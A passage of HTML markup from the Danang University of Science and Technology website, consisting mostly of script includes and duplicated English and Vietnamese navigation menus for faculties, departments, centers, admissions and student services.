<script src="/portals/_default/skins/dhbk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/HorizontalMenu.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.easytabs.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mmenu.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.carouFredSel.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.transit.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/common.js?v=220520" type="text/javascript"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1735"><a name="1735"></a></div></div>
<div class="wd-wapper">
    <div id="Content" class="wd-content-container">
        <div id="dnn_BannerContentPanel">
        <div class="DnnModule DnnModule-BKBannerEN DnnModule-1741"><a name="1741"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1741_ContentPane"><!-- Start_Module_1741 --><div id="dnn_ctr1741_ModuleContent" class="DNNModuleContent ModBKBannerENC">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/EN/Newss/gid/all">News</a></li>
                    <li><a href="/EN/Notifications/gid/all">Notifications</a></li>
                    <li><a href="">Documents</a></li>
                    <li><a href="/EN/Introduction/id/1131">Contact</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
						<a href="http://dut.udn.vn">
							<img src="/portals/_default/skins/dhbk/img/front/flag-vietname.png" />
						</a>
						<span style="color:#fff; padding-left:5px;">Vietnamese </span>
                    </div>
                </div>
                <span id="dnn_ctr1741_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >About DUT</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/EN/Introduction/id/1133' >Rector's Message</a></li><li><a href='/EN/Introduction/id/2505' >Educational Philosophy</a></li><li><a href='/EN/Introduction/id/1129' >Vision and Mission</a></li><li><a href='/EN/Introduction/id/1134' >History</a></li><li><a href='/EN/Introduction/id/1132' >Organization</a></li><li><a href='/EN/Introduction/id/1131' >Contact</a></li></ul></li><li><a href='' >Faculties</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' target='_blank'>Advanced Science and Technology</a></li><li><a href='http://dut.udn.vn/KhoaKientrucEN' target='_blank'>Architecture</a></li><li><a href='http://dut.udn.vn/KhoaHoaEN' target='_blank'>Chemical Engineering</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Civil Engineering</a></li><li><a href='http://dien.dut.udn.vn/en/' target='_blank'>Electrical Engineering</a></li><li><a href='http://ete.dut.udn.vn/en/' target='_blank'>Electronics and Telecommunication Engineering</a></li><li><a href='' target='_blank'>Environment</a></li><li><a href='http://dut.udn.vn/KhoaCNTTEN' target='_blank'>Information Technology</a></li><li><a href='' target='_blank'>Mechanical Engineering</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Project Management</a></li><li><a href='http://cauduongbkdn.dut.udn.vn/en/' target='_blank'>Road and Bridge Engineering</a></li><li><a href='' target='_blank'>Thermal and Refrigeration Engineering</a></li><li><a href='http://dut.udn.vn/KhoaCKGTEN' target='_blank'>Transportation Mechanical Engineering</a></li><li><a href='' target='_blank'>Water Resources Engineering</a></li></ul></li><li><a href='' >Departments</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' target='_blank'>Academic Affairs</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssuranceEN' target='_blank'>Educational Testing and Quality Assurance</a></li><li><a href='' target='_blank'>Facility Management</a></li><li><a href='' target='_blank'>Inspection and Legal Affairs</a></li><li><a href='' target='_blank'>Personnel and Administration</a></li><li><a href='' target='_blank'>Planning and Finance </a></li><li><a href='' target='_blank'>Science, Technology and International Cooperation</a></li><li><a href='' target='_blank'>Student Affairs</a></li></ul></li><li><a href='' >Centers</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' >BK Center for Information Technology</a></li><li><a href='' target='_blank'>Center for Pressure Equipment and New Energy Research </a></li><li><a href='' >Center for Research and Equipment Application and Mechanical Technology</a></li><li><a href='' >Center for Research and Renewable Energy Application</a></li><li><a href='' >Center for Researching, Application and Consultant Foundation Engineering</a></li><li><a href='' >Center for Science, Technology and Investment Consultancy</a></li><li><a href='' >Center for Training, Scientific Research and Technology Transfer</a></li><li><a href='' >Danang Polytechnic Institute of Science and Technology</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Environmental Research and Protection Center</a></li><li><a href='' >Learning Resources and Communication Center</a></li><li><a href='' >Research center of Electrical and Electronic</a></li><li><a href='' >Student Support and Enterprise Relationship Center</a></li><li><a href='' >Water Resource Research Center</a></li></ul></li><li><a href='http://daotao.dut.udn.vn/kdcl' >Accreditation</a></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logoEN.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>
                        <div class="wd-navigation">
                            <span id="dnn_ctr1741_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='' >Academic</a><ul><li><a href='/EN/Introduction/id/1145' >Programs & Degrees</a></li><li><a href='' >Academic Document</a></li><li><a href='/EN/Introduction/id/1146' >Advanced Programs</a></li><li><a href='' >Faculties</a></li><li><a href='http://lirc.udn.vn' target='_blank'>Library</a></li></ul></li><li><a href='' >Research</a><ul><li><a href='' >Research Centers</a></li><li><a href='' >Research Achievements</a></li><li><a href='http://tapchikhcn.udn.vn/' >UD Scientific Journal</a></li></ul></li><li><a href='' >Cooperation</a><ul><li><a href='' >Collaborative Network</a></li><li><a href='' >Collaborative Programs</a></li><li><a href='' >Collaboration with Industry</a></li></ul></li><li><a href='' >Students</a><ul><li><a href='' >Future Students</a></li><li><a href='' >Current Students</a></li><li><a href='' >Alumni</a></li><li><a href='' >Scholarships</a></li><li><a href='' >Exchange Programs</a></li></ul></li><li><a href='' >Campus Life</a><ul><li><a href='' >Academic Year Events</a></li><li><a href='' >Visit DUT</a></li><li><a href='' >Student Accomodation</a></li><li><a href='' >Medical Services</a></li><li><a href='' >Sport & Recreation</a></li><li><a href='' >Student Clubs</a></li></ul></li></ul></div></span>
                        </div>		
						<div id="page" class="menuMobile" style="display:none">
							<span id="dnn_ctr1741_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='' >Academic</a><ul><li><a href='/EN/Introduction/id/1145' >Programs & Degrees</a></li><li><a href='' >Academic Document</a></li><li><a href='/EN/Introduction/id/1146' >Advanced Programs</a></li><li><a href='' >Faculties</a></li><li><a href='http://lirc.udn.vn' target='_blank'>Library</a></li></ul></li><li><a href='' >Research</a><ul><li><a href='' >Research Centers</a></li><li><a href='' >Research Achievements</a></li><li><a href='http://tapchikhcn.udn.vn/' >UD Scientific Journal</a></li></ul></li><li><a href='' >Cooperation</a><ul><li><a href='' >Collaborative Network</a></li><li><a href='' >Collaborative Programs</a></li><li><a href='' >Collaboration with Industry</a></li></ul></li><li><a href='' >Students</a><ul><li><a href='' >Future Students</a></li><li><a href='' >Current Students</a></li><li><a href='' >Alumni</a></li><li><a href='' >Scholarships</a></li><li><a href='' >Exchange Programs</a></li></ul></li><li><a href='' >Campus Life</a><ul><li><a href='' >Academic Year Events</a></li><li><a href='' >Visit DUT</a></li><li><a href='' >Student Accomodation</a></li><li><a href='' >Medical Services</a></li><li><a href='' >Sport & Recreation</a></li><li><a href='' >Student Clubs</a></li></ul></li><li><a href='' >About DUT</a><ul><li><a href='/EN/Introduction/id/1133' >Rector's Message</a></li><li><a href='/EN/Introduction/id/2505' >Educational Philosophy</a></li><li><a href='/EN/Introduction/id/1129' >Vision and Mission</a></li><li><a href='/EN/Introduction/id/1134' >History</a></li><li><a href='/EN/Introduction/id/1132' >Organization</a></li><li><a href='/EN/Introduction/id/1131' >Contact</a></li></ul></li><li><a href='' >Faculties</a><ul><li><a href='' target='_blank'>Advanced Science and Technology</a></li><li><a href='http://dut.udn.vn/KhoaKientrucEN' target='_blank'>Architecture</a></li><li><a href='http://dut.udn.vn/KhoaHoaEN' target='_blank'>Chemical Engineering</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Civil Engineering</a></li><li><a href='http://dien.dut.udn.vn/en/' target='_blank'>Electrical Engineering</a></li><li><a href='http://ete.dut.udn.vn/en/' target='_blank'>Electronics and Telecommunication Engineering</a></li><li><a href='' target='_blank'>Environment</a></li><li><a href='http://dut.udn.vn/KhoaCNTTEN' target='_blank'>Information Technology</a></li><li><a href='' target='_blank'>Mechanical Engineering</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Project Management</a></li><li><a href='http://cauduongbkdn.dut.udn.vn/en/' target='_blank'>Road and Bridge Engineering</a></li><li><a href='' target='_blank'>Thermal and Refrigeration Engineering</a></li><li><a href='http://dut.udn.vn/KhoaCKGTEN' target='_blank'>Transportation Mechanical Engineering</a></li><li><a href='' target='_blank'>Water Resources Engineering</a></li></ul></li><li><a href='' >Departments</a><ul><li><a href='' target='_blank'>Academic Affairs</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssuranceEN' target='_blank'>Educational Testing and Quality Assurance</a></li><li><a href='' target='_blank'>Facility Management</a></li><li><a href='' target='_blank'>Inspection and Legal Affairs</a></li><li><a href='' target='_blank'>Personnel and Administration</a></li><li><a href='' target='_blank'>Planning and Finance </a></li><li><a href='' target='_blank'>Science, Technology and International Cooperation</a></li><li><a href='' target='_blank'>Student Affairs</a></li></ul></li><li><a href='' >Centers</a><ul><li><a href='' >BK Center for Information Technology</a></li><li><a href='' target='_blank'>Center for Pressure Equipment and New Energy Research </a></li><li><a href='' >Center for Research and Equipment Application and Mechanical Technology</a></li><li><a href='' >Center for Research and Renewable Energy Application</a></li><li><a href='' >Center for Researching, Application and Consultant Foundation Engineering</a></li><li><a href='' >Center for Science, Technology and Investment Consultancy</a></li><li><a href='' >Center for Training, Scientific Research and Technology Transfer</a></li><li><a href='' >Danang Polytechnic Institute of Science and Technology</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Environmental Research and Protection Center</a></li><li><a href='' >Learning Resources and Communication Center</a></li><li><a href='' >Research center of Electrical and Electronic</a></li><li><a href='' >Student Support and Enterprise Relationship Center</a></li><li><a href='' >Water Resource Research Center</a></li></ul></li><li><a href='http://daotao.dut.udn.vn/kdcl' >Accreditation</a></li></ul></nav></div></span>
						</div>						
                    </div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr1741_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Home</a></li></ul></span>
            </div>
        </div>

    </div>
</div>
</div><!-- End_Module_1741 --></div>
	<div class="clear"></div>
</div>






</div><div class="DnnModule DnnModule-BKBanner DnnModule-435"><a name="435"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr435_ContentPane"><!-- Start_Module_435 --><div id="dnn_ctr435_ModuleContent" class="DNNModuleContent ModBKBannerC">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>                    
					<li><a href="/VanbanPhapquy">Văn bản</a></li>
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
					<li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
						<a href="https://en.dut.udn.vn">
							<img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
						</a>
						<span style="color:#fff; padding-left:5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr435_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >Khoa</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/Fast' target='_blank'>Khoa học Công nghệ tiên tiến</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='' >Trung tâm</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='https://dut.udn.vn/sserc' target='_blank'>Hỗ trợ sinh viên & Quan hệ doanh nghiệp</a></li><li><a href='http://www.dut.udn.vn/TTHLTT' target='_blank'>Học liệu và Truyền thông</a></li><li><a href='http://stic.com.vn' target='_blank'>KHCN & Tư vấn đầu tư</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Nghiên cứu Bảo vệ Môi trường</a></li><li><a href='' >Nghiên cứu Tài nguyên nước</a></li><li><a href='' >Nghiên cứu Điện - Điện tử</a></li><li><a href='' >NCƯD & Tư vấn kỹ thuật Nền móng-Công trình</a></li><li><a href='' >Nghiên cứu Thiết bị áp lực & Năng lượng mới</a></li><li><a href='' >Nghiên cứu Ứng dụng thiết bị & Công nghệ cơ khí</a></li><li><a href='' >Nghiên cứu Ứng dụng Năng lượng thay thế</a></li><li><a href='http://bkcit.dut.udn.vn/' target='_blank'>Tin học Bách khoa</a></li></ul></li><li><a href='' >Viện</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/DPIST' target='_blank'>Khoa học và Công nghệ Bách khoa Đà Nẵng</a></li><li><a href='' >Công nghệ Cơ khí & Tự động hóa</a></li></ul></li><li><a href='' >Đoàn thể</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/TrangDangBo' >Đảng bộ</a></li><li><a href='/TrangCongDoan' >Công đoàn</a></li><li><a href='' >Đoàn thanh niên</a></li><li><a href='' >Hội cựu chiến binh</a></li><li><a href='' >Hội cựu giáo chức</a></li><li><a href='/TrangCuuSinhVien' >Ban liên lạc CSV</a></li></ul></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>
                        <div class="wd-navigation">
                            <span id="dnn_ctr435_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Tintuc/Gioithieu/id/140' >Thông điệp của Hiệu trưởng</a></li><li><a href='' >Tổng quan</a><ul><li><a href='/Tintuc/Gioithieu/id/170' >Triết lý giáo dục</a></li><li><a href='/Tintuc/Gioithieu/id/18' >Tầm nhìn, sứ mạng, triết lý giáo dục, giá trị cốt lõi</a></li><li><a href='/Tintuc/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='' >Kết quả đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/1059' >Kết quả nghiên cứu khoa học</a></li><li><a href='/Tintuc/Gioithieu/id/8735' >Chiến lược phát triển đến năm 2025, tầm nhìn đến năm 2035</a></li></ul></li><li><a href='' >Cơ cấu tổ chức</a><ul><li><a href='/Tintuc/Gioithieu/id/1058' >Sơ đồ tổ chức</a></li><li><a href='/Tintuc/Gioithieu/id/4085' >Ban chấp hành Đảng bộ</a></li><li><a href='/hoidongtruong' >Hội đồng trường</a></li><li><a href='/Tintuc/Gioithieu/id/143' >Ban Giám hiệu</a></li><li><a href='/Tintuc/Gioithieu/id/144' >Hội đồng Khoa học & Đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/145' >Tổ chức đoàn thể</a></li><li><a href='/Tintuc/Gioithieu/id/146' >Khoa, Chương trình đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/147' >Viện, Trung tâm nghiên cứu</a></li><li><a href='/Tintuc/Gioithieu/id/148' >Phòng chức năng, Trung tâm</a></li></ul></li><li><a href='' >Cam kết chất lượng</a><ul><li><a href='/Tintuc/Gioithieu/id/149' >Hệ thống đảm bảo chất lượng</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssurance/Gioithieu/id/1892' >Kết quả Kiểm định chất lượng</a></li></ul></li><li><a href='' >Khuôn viên trường</a><ul><li><a href='/Tintuc/Gioithieu/id/139' >Vị trí</a></li><li><a href='/Tintuc/GioiThieu/id/171' >Sơ đồ giảng đường</a></li><li><a href='/Tintuc/GioiThieu/id/20' >Một số hình ảnh</a></li></ul></li><li><a href='' >Báo cáo hàng năm</a><ul><li><a href='/Tintuc/Gioithieu/id/21' >Ba công khai</a></li><li><a href='/Tintuc/Gioithieu/id/11421' >Báo cáo thường niên</a></li><li><a href='/Tintuc/Gioithieu/id/1014' >Báo cáo thường niên (bản TT)</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/Tintuc/Gioithieu/id/1012' >Liên hệ</a></li></ul></li><li><a href='' target='_blank'>Tuyển sinh</a><ul><li><a href='https://tuyensinh.dut.udn.vn/' target='_blank'>Đại học chính quy</a></li><li><a href='/Tuyensinh2017/Gioithieu/id/174' >Đại học chính quy bằng 2</a></li><li><a href='/TuyenSinhSDH' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/TrangDaotao/Gioithieu/id/93' >Giới thiệu</a></li><li><a href='/Trangdaotao' >Đào tạo Đại học</a></li><li><a href='/TrangDaotaoSDH' >Đào tạo Sau đại học</a></li><li><a href='https://dut.udn.vn/TrangDaotao/Gioithieu/id/7395' target='_blank'>Kế hoạch đào tạo năm học</a></li><li><a href='http://cb.dut.udn.vn/PageLopHPKH.aspx' target='_blank'>Thời khóa biểu lớp học phần</a></li><li><a href='http://cb.dut.udn.vn/PageLichThiKH.aspx' target='_blank'>Thi cuối kỳ</a></li><li><a href='/TrangKhaoThi' >Thi Ngoại ngữ, Tin học</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/TrangNCKH' >Nghiên cứu</a><ul><li><a href='/TrangNCKH' >Giới thiệu</a></li><li><a href='/TrangNCKH/Thongbaods/gid/69' >Tin tức</a></li><li><a href='/TrangNCKH/Thongbaods/gid/11' >Thông báo</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' target='_blank'>Thống kê bài báo quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' target='_blank'>Thống kê đề tài nghiên cứu khoa học</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' target='_blank'>Kế hoạch hội nghị, hội thảo</a></li><li><a href='http://tapchikhcn.udn.vn' target='_blank'>Tạp chí KHCN Đại học Đà Nẵng</a></li><li><a href='http://iplib.noip.gov.vn/WebUI/WLogin.php' target='_blank'>Thư viện số Sở hữu công nghiệp</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/TrangHoptac' >Tin tức</a></li><li><a href='' >Đối tác doanh nghiệp</a></li><li><a href='' >Đối tác trường & viện</a></li></ul></li><li><a href='/TrangSinhVien/Thongbaods/gid/51' >Sinh viên</a><ul><li><a href='/TrangSinhVien/Tintucds/gid/40' >Tin tức hoạt động sinh viên</a></li><li><a href='/TrangSinhVien/Tintucds/gid/51' >Thông báo</a></li><li><a href='http://sv.dut.udn.vn' target='_blank'>Hệ thống thông tin sinh viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li><li><a href='' >Quy chế, Quy định</a></li><li><a href='/TrangSinhVien/Thongbaods/gid/176' >Tuyển dụng, việc làm</a></li></ul></li><li><a href='' >Hỗ trợ</a><ul><li><a href='' >Hỗ trợ học tập & giảng dạy</a></li><li><a href='/TrangHoTroGV' >Hỗ trợ giảng viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li></ul></li></ul></div></span>							
                        </div>
						<div id="page" class="menuMobile" style="display:none">
							<span id="dnn_ctr435_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Tintuc/Gioithieu/id/140' >Thông điệp của Hiệu trưởng</a></li><li><a href='' >Tổng quan</a><ul><li><a href='/Tintuc/Gioithieu/id/170' >Triết lý giáo dục</a></li><li><a href='/Tintuc/Gioithieu/id/18' >Tầm nhìn, sứ mạng, triết lý giáo dục, giá trị cốt lõi</a></li><li><a href='/Tintuc/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='' >Kết quả đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/1059' >Kết quả nghiên cứu khoa học</a></li><li><a href='/Tintuc/Gioithieu/id/8735' >Chiến lược phát triển đến năm 2025, tầm nhìn đến năm 2035</a></li></ul></li><li><a href='' >Cơ cấu tổ chức</a><ul><li><a href='/Tintuc/Gioithieu/id/1058' >Sơ đồ tổ chức</a></li><li><a href='/Tintuc/Gioithieu/id/4085' >Ban chấp hành Đảng bộ</a></li><li><a href='/hoidongtruong' >Hội đồng trường</a></li><li><a href='/Tintuc/Gioithieu/id/143' >Ban Giám hiệu</a></li><li><a href='/Tintuc/Gioithieu/id/144' >Hội đồng Khoa học & Đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/145' >Tổ chức đoàn thể</a></li><li><a href='/Tintuc/Gioithieu/id/146' >Khoa, Chương trình đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/147' >Viện, Trung tâm nghiên cứu</a></li><li><a href='/Tintuc/Gioithieu/id/148' >Phòng chức năng, Trung tâm</a></li></ul></li><li><a href='' >Cam kết chất lượng</a><ul><li><a href='/Tintuc/Gioithieu/id/149' >Hệ thống đảm bảo chất lượng</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssurance/Gioithieu/id/1892' >Kết quả Kiểm định chất lượng</a></li></ul></li><li><a href='' >Khuôn viên trường</a><ul><li><a href='/Tintuc/Gioithieu/id/139' >Vị trí</a></li><li><a href='/Tintuc/GioiThieu/id/171' >Sơ đồ giảng đường</a></li><li><a href='/Tintuc/GioiThieu/id/20' >Một số hình ảnh</a></li></ul></li><li><a href='' >Báo cáo hàng năm</a><ul><li><a href='/Tintuc/Gioithieu/id/21' >Ba công khai</a></li><li><a href='/Tintuc/Gioithieu/id/11421' >Báo cáo thường niên</a></li><li><a href='/Tintuc/Gioithieu/id/1014' >Báo cáo thường niên (bản TT)</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/Tintuc/Gioithieu/id/1012' >Liên hệ</a></li></ul></li><li><a href='' target='_blank'>Tuyển sinh</a><ul><li><a href='https://tuyensinh.dut.udn.vn/' target='_blank'>Đại học chính quy</a></li><li><a href='/Tuyensinh2017/Gioithieu/id/174' >Đại học chính quy bằng 2</a></li><li><a href='/TuyenSinhSDH' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/TrangDaotao/Gioithieu/id/93' >Giới thiệu</a></li><li><a href='/Trangdaotao' >Đào tạo Đại học</a></li><li><a href='/TrangDaotaoSDH' >Đào tạo Sau đại học</a></li><li><a href='https://dut.udn.vn/TrangDaotao/Gioithieu/id/7395' target='_blank'>Kế hoạch đào tạo năm học</a></li><li><a href='http://cb.dut.udn.vn/PageLopHPKH.aspx' target='_blank'>Thời khóa biểu lớp học phần</a></li><li><a href='http://cb.dut.udn.vn/PageLichThiKH.aspx' target='_blank'>Thi cuối kỳ</a></li><li><a href='/TrangKhaoThi' >Thi Ngoại ngữ, Tin học</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/TrangNCKH' >Nghiên cứu</a><ul><li><a href='/TrangNCKH' >Giới thiệu</a></li><li><a href='/TrangNCKH/Thongbaods/gid/69' >Tin tức</a></li><li><a href='/TrangNCKH/Thongbaods/gid/11' >Thông báo</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' target='_blank'>Thống kê bài báo quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' target='_blank'>Thống kê đề tài nghiên cứu khoa học</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' target='_blank'>Kế hoạch hội nghị, hội thảo</a></li><li><a href='http://tapchikhcn.udn.vn' target='_blank'>Tạp chí KHCN Đại học Đà Nẵng</a></li><li><a href='http://iplib.noip.gov.vn/WebUI/WLogin.php' target='_blank'>Thư viện số Sở hữu công nghiệp</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/TrangHoptac' >Tin tức</a></li><li><a href='' >Đối tác doanh nghiệp</a></li><li><a href='' >Đối tác trường & viện</a></li></ul></li><li><a href='/TrangSinhVien/Thongbaods/gid/51' >Sinh viên</a><ul><li><a href='/TrangSinhVien/Tintucds/gid/40' >Tin tức hoạt động sinh viên</a></li><li><a href='/TrangSinhVien/Tintucds/gid/51' >Thông báo</a></li><li><a href='http://sv.dut.udn.vn' target='_blank'>Hệ thống thông tin sinh viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li><li><a href='' >Quy chế, Quy định</a></li><li><a href='/TrangSinhVien/Thongbaods/gid/176' >Tuyển dụng, việc làm</a></li></ul></li><li><a href='' >Hỗ trợ</a><ul><li><a href='' >Hỗ trợ học tập & giảng dạy</a></li><li><a href='/TrangHoTroGV' >Hỗ trợ giảng viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li></ul></li><li><a href='' >Khoa</a><ul><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/Fast' 